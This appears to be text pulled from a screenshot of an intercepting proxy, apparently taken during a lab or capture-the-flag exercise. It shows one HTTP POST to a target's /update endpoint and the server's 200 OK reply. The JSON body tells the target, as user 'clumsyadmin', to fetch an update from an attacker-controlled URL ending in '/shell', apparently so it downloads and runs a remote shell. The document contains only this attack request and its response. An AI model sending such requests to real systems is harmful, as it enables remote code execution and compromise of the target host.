 Request
Pretty Raw Hex \n
1 POST /update HTTP/1.1
2 Host: 192.168.247.134:13337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 67
.0 Content-Type: application/json
.1
.2 {
.3 "user":"clumsyadmin",
.4 "url":"http://192.168.45.236/shell"
.5 }
.6
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Wed, 08 Jan 2025 12:27:41 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 81
7
8 Update requested by clumsyadmin. Restart the software for changes to take effect.